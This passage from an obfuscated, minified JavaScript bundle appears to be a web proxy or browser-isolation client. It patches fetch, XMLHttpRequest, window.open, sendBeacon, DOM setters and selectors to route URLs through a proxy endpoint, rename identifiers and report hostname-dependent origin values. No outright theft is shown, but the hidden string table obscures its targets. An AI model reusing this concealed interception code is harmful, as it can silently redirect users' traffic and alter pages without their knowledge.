0===l?void 0:l[o(2103)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3594)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(1353)],baseUrl:i.A[o(2910)](s)[o(3117)][o(2910)][o(3194)](s[o(2653)]),endpoint:n.A[o(3812)],extra:{sourceFrameOrigin:u}});let h=i.A[o(2910)](s)[o(877)][o(3373)](a,o(2027));h=Et(r,h,i.A[o(2910)](s)[o(3117)][o(2910)][o(3194)](s[o(2653)])),t[o(3661)]();let f=s;for(;Y(f,o(3724),o(321),{url:c,windowFeatures:h?o(717)[o(1136)](h):void 0,name:s[o(1516)]}),f!==s[o(1153)];)f=f[o(2031)][o(2213)]}})),me(s,h(1349),h(3566),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=re(s,e)?await se(s,r,e):oe(s,r,e);n=ae(i,n,a);for(var c=arguments[o(2080)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(3373)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(2465)]?(0,o.pI)(l,t[e(3227)]):(0,o.pI)(l,t)})),me(s,h(1803),h(3331),(function(t,a,c){const u=h;for(var d=arguments[u(2080)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(3373)](this,a,c,...f);const p=i.A[u(2910)](s)[u(3117)][u(2910)][u(3194)](s[u(2653)]),{additionalHeaders:g,url:w}=ie(s,0,u(2540)==typeof c?(0,e.Xz)(c,p):c);c=u(2540)==typeof c?w[u(1144)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(3607)],baseUrl:i.A[u(2910)](s)[u(3117)][u(2910)][u(3194)](s[u(2653)]),endpoint:n.A[u(3812)]}),y=t[u(3373)](this,a,b,...f);for(const[t,e]of Object[u(1667)](g))this[u(1730)](u(1699)[u(1136)](t),qt(e));return y})),$t(s,h(1803),h(1190),{get:function(){const t=h;for(var n,r=arguments[t(2080)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(218)])||void 0===n?void 0:n[t(1190)])||i.A[t(2910)](s)[t(1913)][t(2910)][t(3373)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3594)]:c}}),Yt(s,h(1120),h(922),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3607)],baseUrl:i.A[a(2910)](s)[a(3117)][a(2910)][a(3194)](s[a(2653)]),endpoint:n.A[a(3812)]}),i.A[a(2910)](s)[a(199)][a(3373)](s,t,{method:a(3656),keepalive:!0,body:o,mode:a(1051)}),!0}),(function(t){return arguments[h(2080)]>0&&(0,o.pI)(l,t)})),Yt(s,h(1349),h(3331),(function(t,o,a){const c=h;if(a){const t=a[c(2149)](",")[c(3808)]((t=>{const e=c;if(t[e(1187)](e(717))){const n=t[e(2149)]("=")[1];return e(717)[e(1136)](Et(r,n,i.A[e(2910)](s)[e(3117)][e(2910)][e(3194)](s[e(2653)])))}return t}));a=t[c(2948)](",")}if([c(3734)][c(1187)](t)){const l=i.A[c(2910)](s)[c(3376)][c(3373)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(1448)===o?new Proxy(t[u(1448)],{set:function(t,o,c){const d=u;if(d(1144)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1353)],baseUrl:i.A[d(2910)](s)[d(3117)][d(2910)][d(3194)](s[d(2653)]),endpoint:n.A[d(3812)]});return nt(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(2540)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1353)],baseUrl:i.A[c(2910)](s)[c(3117)][c(2910)][c(3194)](s[c(2653)]),endpoint:n.A[c(3812)],extra:{sourceFrameOrigin:null===(l=ne(s))||void 0===l?void 0:l[c(2103)]}}));let u=s;for(;Y(u,c(3724),c(321),{url:t,target:o,windowFeatures:a,name:s[c(1516)]}),u!==s[c(1153)];)u=u[c(2031)][c(2213)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),$t(s,h(1010),h(3227),{get:function(){const t=h;for(var n=arguments[t(2080)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(2910)](s)[t(1332)][t(2910)][t(3373)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3594)]:a}});const f=!(null==d||!d[h(1183)]);function m(){const t=h;if(this instanceof s[t(1635)]){const e=i.A[t(2910)](s)[t(877)][t(3373)](this,t(2415));if(null!=e&&e[t(3151)](t(2821)))return!1;if(t(554)===i.A[t(2910)](s)[t(877)][t(3373)](this,t(3042)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(3303)]){const t=i.A[s(2910)](e)[s(2792)][s(2910)][s(3373)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(2910)](e)[s(1835)][s(2910)][s(3373)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Yt(s,h(789),h(3641),(function(t,e,n){const r=h,o=i.A[r(2910)](s)[r(985)][r(3373)](this,t,e,n);try{var a;const n=r(2540)==typeof t&&r(959)===t[r(3203)](),o=r(716)!==(null===(a=s[r(2653)])||void 0===a?void 0:a[r(1074)]),i=this===s[r(2653)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(1475)])(t(1843));e&&t(2940)==typeof e&&t(2820)==typeof e[t(618)]?e[t(618)][t(3373)](e,n):t(2820)==typeof e&&e[t(3373)](this,n)}catch(t){}};s[r(756)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(2540)==typeof t&&e(959)===t[e(3203)]()})),s[h(758)]=new(s[h(3863)])(s[h(1448)],{get:function(t,e){return s[h(1448)][e]},set:function(t,e,n){return s[h(1448)][e]=n,!0}}),$t(s,h(1635),h(2415),{get:function(){const t=h;for(var n=arguments[t(2080)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2910)](s)[t(2085)][t(2910)][t(3373)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3594)];a=fe(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2080)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(3151)](o(375))?(t=jt(t,r,s),i.A[o(2910)](s)[o(2085)][o(1557)][o(3373)](this,t,...c)):(0,e.EW)(t)&&fe((0,e.sH)(t)[o(3594)])?i.A[o(2910)](s)[o(2085)][o(1557)][o(3373)](this,t,...c):i.A[o(2910)](s)[o(2085)][o(1557)][o(3373)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(1704)],baseUrl:i.A[o(2910)](s)[o(3117)][o(2910)][o(3194)](s[o(2653)]),endpoint:n.A[o(3812)]}),...c):i.A[o(2910)](s)[o(2085)][o(1557)][o(3373)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),$t(s,h(773),h(2103),{get:function(){const t=h;if(t(3621)===this[t(3649)])return t(3530);if(this[t(3649)][t(1516)]&&t(2540)==typeof this[t(3649)][t(1516)]&&this[t(3649)][t(1516)][t(3151)](t(213)))return window[t(1448)][t(2103)][t(3653)](t(546))?t(3592):window[t(1448)][t(2103)][t(3653)](t(1968))?t(1820):window[t(1448)][t(2103)][t(3653)](t(2748))?t(2151):window[t(1448)][t(2103)][t(3653)](t(399))?t(1072):window[t(1448)][t(2103)][t(3653)](t(1908))?t(2931):window[t(1448)][t(2103)][t(3653)](t(795))?t(1759):window[t(1448)][t(2103)][t(3653)](t(2091))?t(735):window[t(1448)][t(2103)][t(3653)](t(489))?t(208):window[t(1448)][t(2103)][t(3653)](t(2484))?t(2167):window[t(1448)][t(2103)][t(3653)](t(1357))?t(2289):window[t(1448)][t(2103)][t(3653)](t(631))?t(1098):window[t(1448)][t(2103)][t(3653)](t(3346))?t(1376):window[t(1448)][t(2103)][t(3653)](t(3875))?t(236):window[t(1448)][t(2103)][t(3653)](t(340))?t(841):window[t(1448)][t(2103)][t(3653)](t(3634))?t(623):window[t(1448)][t(2103)][t(3653)](t(3152))?t(3880):window[t(1448)][t(2103)][t(3653)](t(3509))?t(2222):window[t(1448)][t(2103)][t(3653)](t(1735))?t(2138):window[t(1448)][t(2103)][t(3653)](t(3385))?t(711):window[t(1448)][t(2103)][t(3653)](t(3851))?t(3029):window[t(1448)][t(2103)][t(3653)](t(1160))?t(1570):window[t(1448)][t(2103)][t(3653)](t(971))?t(2776):t(3264);try{if(window[t(1448)][t(2103)][t(3653)](t(2397))&&t(2540)==typeof this[t(3649)]&&t(2960)===JSON[t(3879)](this[t(3649)])[t(1742)])return t(2757)}catch(t){}if(t(2540)==typeof this[t(3649)]&&window[t(1448)][t(2103)][t(3653)](t(2176)))try{var e;const n=JSON[t(3879)](this[t(3649)]);if(null!==(e=n[t(3822)])&&void 0!==e&&e[t(3151)](t(2841))||t(3397)===n[t(1895)])return t(766)}catch(t){}if(t(2540)==typeof this[t(3649)]&&this[t(3649)][t(3151)](t(1272)))return t(2298);if(this[t(3649)]&&t(2540)==typeof this[t(3649)]&&this[t(3649)][t(3151)](t(2424)))return t(679);for(var n=arguments[t(2080)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(2910)](s)[t(1177)][t(2910)][t(3194)](this,r)}}),$t(s,h(886),h(2415),{get:function(){const t=h;for(var n=arguments[t(2080)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2910)](s)[t(2286)][t(2910)][t(3373)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3594)];a=fe(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2080)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3062)]())&&fe((0,e.sH)(t[o(3062)]())[o(3594)])||(0,e.EW)(t[o(3062)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3062)](),kind:e.MN[o(3607)],baseUrl:i.A[o(2910)](s)[o(3117)][o(2910)][o(3194)](s[o(2653)]),endpoint:n.A[o(3812)]})),i.A[o(2910)](s)[o(2286)][o(1557)][o(3373)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3062)]())})),$t(s,h(2643),h(2415),{get:function(){const t=h;for(var n=arguments[t(2080)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2910)](s)[t(1355)][t(2910)][t(3194)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3594)];a=fe(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2080)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&fe((0,e.sH)(t)[o(3594)])?i.A[o(2910)](s)[o(1355)][o(1557)][o(3373)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2071)],baseUrl:i.A[o(2910)](s)[o(3117)][o(2910)][o(3194)](s[o(2653)]),endpoint:n.A[o(3812)]})),i.A[o(2910)](s)[o(1355)][o(1557)][o(3194)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),$t(s,h(3725),h(1144),{get:function(){const t=h;for(var n=arguments[t(2080)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2910)](s)[t(3817)][t(2910)][t(3373)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3594)];a=fe(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(2910)](s)[o(1816)][o(2910)][o(3373)](this),c=i.A[o(2910)](s)[o(1097)][o(2910)][o(3373)](this),l=o(1754)===a||o(3168)===a&&o(3612)===c?e.MN[o(2358)]:o(3168)===a&&o(2912)===c?e.MN[o(2071)]:e.MN[o(3607)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(2910)](s)[o(3117)][o(2910)][o(3194)](s[o(2653)]),endpoint:n.A[o(3812)]});for(var u=arguments[o(2080)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(2910)](s)[o(3817)][o(1557)][o(3373)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),$t(s,h(788),h(3507),{get:function(){const t=h;for(var n=arguments[t(2080)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2910)](s)[t(1607)][t(2910)][t(3373)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3607)],baseUrl:i.A[a(2910)](s)[a(3117)][a(2910)][a(3194)](s[a(2653)]),endpoint:n.A[a(3812)]}));for(var c=arguments[a(2080)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2910)](s)[a(1607)][a(1557)][a(3373)](this,t,...u)}}),$t(s,h(238),h(2415),{get:function(){const t=h;for(var n=arguments[t(2080)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2910)](s)[t(2671)][t(2910)][t(3373)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3594)];a=fe(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3607)],baseUrl:i.A[a(2910)](s)[a(3117)][a(2910)][a(3194)](s[a(2653)]),endpoint:n.A[a(3812)]}));for(var c=arguments[a(2080)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2910)](s)[a(2671)][a(1557)][a(3373)](this,t,...u)}}),$t(s,h(3303),h(3155),{get:function(){const t=h;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2910)](s)[t(1077)][t(2910)][t(3373)](this,...n);return t(3612)===this[t(2920)][t(3203)]()?(0,gt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(2080)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(3612)===this[e(2920)][e(3203)]())return i.A[e(2910)](s)[e(1077)][e(1557)][e(3373)](this,(0,gt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(2912)===this[e(2920)][e(3203)]())return i.A[e(2910)](s)[e(1077)][e(1557)][e(3373)](this,t,...a);const u=t[e(3062)]();if(this instanceof s[e(2848)]&&u[e(1187)](e(1496)))return i.A[e(2910)](s)[e(1077)][e(1557)][e(3373)](this,t,...a);if((e(689)===r[e(2634)]||e(1310)===r[e(2634)])&&(this instanceof s[e(1394)]||this instanceof s[e(1697)]||this instanceof s[e(2268)]||this instanceof s[e(816)]||this instanceof s[e(678)]||this instanceof s[e(3345)]||u[e(3151)](e(2582))))return i.A[e(2910)](s)[e(1077)][e(1557)][e(3373)](this,t,...a);const d=Wt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(2910)](s)[e(1077)][e(1557)][e(3373)](this,d,...a)}}),me(s,h(3303),h(3394),(function(t,a,c){const d=h;a=a[d(3203)](),(0,o.yu)(l,a)&&(a=d(697)+(0,u.md)(a[d(3107)](5)[d(3203)]()));let f=String(c);const m=this[d(2920)][d(3203)]();if(["id",d(1118)][d(1187)](a))f=f[d(2149)](" ")[d(3808)]((t=>t[d(1839)]()))[d(3808)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(2948)](" ");else if([d(2415),d(1144)][d(1187)](a)){if(!(0,e.EW)(f)||!fe((0,e.sH)(f)[d(3594)])){const t=d(2854)===m?e.MN[d(1704)]:d(2912)===m?e.MN[d(2071)]:e.MN[d(3607)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(2910)](s)[d(3117)][d(2910)][d(3194)](s[d(2653)]),endpoint:n.A[d(3812)]})}}else if(d(2308)===a)f=d(179)[d(1136)](Mt,d(3245))[d(1136)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(3812)]+d(3291),kind:e.MN[d(2071)],baseUrl:i.A[d(2910)](s)[d(3117)][d(2910)][d(3194)](s[d(2653)]),endpoint:n.A[d(3812)]}),d(288))[d(1136)]((0,zt.x)().id,d(3170))+Wt({_window:s,protectUrlContext:r,html:f});else if(d(3437)===a)f=Tt({protectUrlContext:r,srcset:f,endpoint:n.A[d(3812)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1625)===a||d(3296)===a)f=d(673)+f;else if(d(1470)===m&&d(423)===a&&(0,o.pI)(l,f)){const t=i.A[d(2910)](s)[d(877)][d(3373)](this,d(667));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(2356)===t?e.MN[d(1353)]:e.MN[d(1704)],baseUrl:i.A[d(2910)](s)[d(3117)][d(2910)][d(3194)](s[d(2653)]),endpoint:n.A[d(3812)]})}else d(1470)===m&&d(667)===a&&(0,o.Bo)(l,f)?[d(2356),d(3861),d(3026),d(354)][d(1187)](f)||(f=(0,u.md)(f)):d(1630)!==m||d(2415)!==a&&d(3507)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(3607)],baseUrl:i.A[d(2910)](s)[d(3117)][d(2910)][d(3194)](s[d(2653)]),endpoint:n.A[d(3812)]});return t[d(3373)](this,a,f)}),(function(t,e){const n=h,r=t[n(3203)]();if(["id",n(1118)][n(1187)](r)&&(0,o.Bo)(l,e))return!0;if([n(2415),n(1144),n(3437)][n(1187)](r)&&(0,o.pI)(l,e))return!0;if(n(2308)===r&&this instanceof HTMLIFrameElement&&m[n(3373)](this))return!0;if([n(1625),n(3296)][n(1187)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(2920)][n(3203)]();return!(n(1470)!==i||n(423)!==t||!(0,o.pI)(l,e))||!(n(1470)!==i||n(667)!==t||!(0,o.Bo)(l,e))||!(n(1630)!==i||n(2415)!==t&&n(3507)!==t||!(0,o.pI)(l,e))})),Yt(s,h(3303),h(894),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(697)+(0,u.md)(t[n(3107)](5)[n(3203)]()));let r=i.A[n(2910)](s)[n(877)][n(3373)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(1118)===t)r=r[n(2149)](" ")[n(3808)]((t=>t[n(1839)]()))[n(3808)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2948)](" ");else if(n(2415)===t&&(0,e.EW)(r)||n(1144)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3594)];r=fe(t)?r:t}else n(3437)===t?r=Ct(r):n(1625)!==t&&n(3296)!==t||n(2540)!=typeof r||!r[n(3151)](n(673))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(3107)](3);return r}),(function(t){const e=h,n=i.A[e(2910)](s)[e(877)][e(3373)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(1118),e(2415),e(2308),e(3437),e(1144),e(1625),e(3296)][e(1187)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Yt(s,h(3303),h(2433),(function(t){const e=h;return i.A[e(2910)](s)[e(319)][e(3373)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Yt(s,h(3303),h(3276),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3107)](5)[e(3203)]();t=e(697)+(0,u.md)(n)}return i.A[e(2910)](s)[e(815)][e(3373)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Yt(s,h(3303),h(1201),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3107)](5)[e(3203)]();t=e(697)+(0,u.md)(n)}return i.A[e(2910)](s)[e(3892)][e(3373)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Kt(s,h(3303),h(286),{get:function(t,e){const n=h;n(2540)==typeof e&&(0,o.yu)(l,e)&&(e=n(697)+(0,u.md)(e[n(3107)](5)[n(3203)]()));const r=t[e];if(!r)return r;if(n(2080)===e)return r;var i;if(n(2820)==typeof r)return e===(null===(i=s[n(2638)])||void 0===i?void 0:i[n(862)])?function(){const e=n,i=r[e(3373)](t);return new(s[e(3863)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(3337)===n?function(){const e=i,n=s[e(3373)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(383)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(383)===e){const e=t[n(1516)];if("id"===e&&n(2540)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(1118)===e&&n(2540)==typeof i)return i[n(2149)](" ")[n(3808)]((t=>t[n(1839)]()))[n(3808)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2948)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(1516)===e&&i[n(3151)](n(697))){const t=i[n(3107)](5);return(0,u._)(t)?n(697)+(0,u.ks)(t):i}return i}}):r(2820)==typeof i?i[r(2925)](t):i:i}}):n}:i(2820)==typeof r?r[i(2925)](t):r:s}})}:r[n(2925)](t);if(n(2540)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(3863)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(2820)==typeof i)return i[r(2925)](t);if(r(383)===e){const e=t[r(1516)];if("id"===e&&r(2540)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(1118)===e&&r(2540)==typeof i)return i[r(2149)](" ")[r(3808)]((t=>t[r(1839)]()))[r(3808)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(2948)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(1516)===e&&i[r(3151)](r(697))){const t=i[r(3107)](5);return r(697)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Yt(s,h(3303),h(751),(function(t){const e=h;return!!t&&(t[e(2080)]>1e4?i.A[e(2910)](s)[e(229)][e(3373)](this,t):i.A[e(2910)](s)[e(229)][e(3373)](this,(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Kt(s,h(787),h(2339),{get:function(t,e){const n=h;if(n(2540)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(697)+r)?(0,u.md)(r):e];return n(2820)==typeof i?i[n(2925)](t):i},set:function(t,e,n){const r=h;if(r(2540)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(697)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(2880)][e(1987)](t)[e(3808)]((t=>e(2540)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(2540)==typeof e){const t=c(e);e=(0,o.yu)(l,n(697)+t)?(0,u.md)(t):e}return s[n(2880)][n(1306)](t,e)}},null,(function(){const t=h,e=i.A[t(2910)](s)[t(1520)][t(2910)][t(3373)](this);if(e){if(s[t(1448)][t(3306)][t(3653)](t(628))&&t(1361)===e[t(3312)])return!1;if(s[t(1448)][t(3306)][t(3653)](t(2843))&&t(1973)===e[t(3312)])return!1}return!0})),$t(s,h(1635),h(1516),{get:function(){const t=h;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2910)](s)[t(2997)][t(2910)][t(3373)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(2080)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(2910)](s)[e(2997)][e(1557)][e(3373)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(3151)](e(511))})),Yt(s,h(3303),h(1442),(function(t){const e=h;t=(0,Ft.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2910)](s)[e(371)][e(3373)](this,n);return t[e(1187)](e(1221))&&t!==n&&null===a?i.A[e(2910)](s)[e(371)][e(3373)](this,t):a}),(t=>t)),Yt(s,h(3303),h(240),(function(t){const e=h;t=(0,Ft.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2910)](s)[e(1822)][e(3373)](this,n);return t[e(1187)](e(1221))&&t!==n&&0===a[e(2080)]?i.A[e(2910)](s)[e(1822)][e(3373)](this,t):a}),(t=>t)),Yt(s,h(3158),h(1442),(function(t){const e=h;t=(0,Ft.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2910)](s)[e(1934)][e(3373)](this,n);return t[e(1187)](e(1221))&&t!==n&&null===a?i.A[e(2910)](s)[e(1934)][e(3373)](this,t):a}),(t=>t)),Yt(s,h(3158),h(240),(function(t){const e=h;t=(0,Ft.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2910)](s)[e(2112)][e(3373)](this,n);return t[e(1187)](e(1221))&&t!==n&&0===a[e(2080)]?i.A[e(2910)](s)[e(2112)][e(3373)](this,t):a}),(t=>t)),$t(s,h(3303),"id",{get:function(){const t=h;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2910)](s)[t(2792)][t(2910)][t(3373)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(2540)!=typeof t&&(t=s[e(2470)](t));for(var n=arguments[e(2080)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2910)](s)[e(2792)][e(1557)][e(3373)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Yt(s,h(3303),h(2173),(function(t,e){const n=h;return i.A[n(2910)](s)[n(3800)][n(3373)](this,t,Wt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2344)])})),Yt(s,h(3303),h(3603),(function(t){const e=h;return i.A[e(2910)](s)[e(3752)][e(3373)](this,(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Kt(s,h(3303),h(2842),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3499)===e)return function(){const e=n,i=[];for(var s=arguments[e(2080)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(1214)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(3713)](t)})),r[e(3194)](t,[...i])};if(n(767)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(3194)](t,[e])};if(n(1260)===e)return function(){const e=n;for(var i=arguments[e(2080)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3808)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(3194)](t,[...c])};if(n(714)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(3194)](t,[e,i])};if(n(235)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(3194)](t,[e,i])};if(n(383)===e)return r[n(2149)](" ")[n(3808)]((t=>t[n(1839)]()))[n(3808)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2948)](" ");if(e===s[n(2638)][n(862)])return function(){const e=n,o=r[e(3373)](t);return new(s[e(3863)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(3337)===n?function(){const e=r,n=o[e(3373)](t);return n?new(s[e(3863)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(383)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2820)==typeof o?o[r(2925)](t):o:o}}):n}:r(2820)==typeof o?o[r(2925)](t):o:o}})};if(n(2540)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2820)==typeof r?r[n(2925)](t):r},set:function(t,e,n){const r=h;return r(383)===e&&(n=n[r(2149)](" ")[r(3808)]((t=>t[r(1839)]()))[r(3808)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(2948)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(2540)!=typeof t&&(t=t[e(3062)]()),t=t[e(2149)](" 